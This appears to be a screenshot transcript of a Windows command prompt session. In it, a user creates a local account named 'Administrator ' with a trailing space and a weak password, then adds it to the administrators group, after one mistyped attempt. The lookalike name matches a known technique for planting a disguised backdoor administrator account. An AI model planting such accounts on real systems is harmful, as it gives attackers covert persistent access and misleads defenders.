 Administrator: c:\windows\system32\cmd.exe
File Edit View Search Terminal Help
Microsoft Windows [Version 10.0.17763.4499]
(c) 2018 Microsoft Corporation. All rights reserved.
ryanadmin@RYAN C:\Users\ryanadmin>net user "Administrator " P@ssw0rd /add
The command completed successfully.
ryanadmin@RYAN C:\Users\ryanadmin>net local group administrators "Administrator
" /add
The syntax of this command is:
NET
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
STATISTICS | STOP | TIME | USE | USER | VIEW ]
ryanadmin@RYAN C:\Users\ryanadmin>net localgroup administrators "Administrator "
/add
The command completed successfully.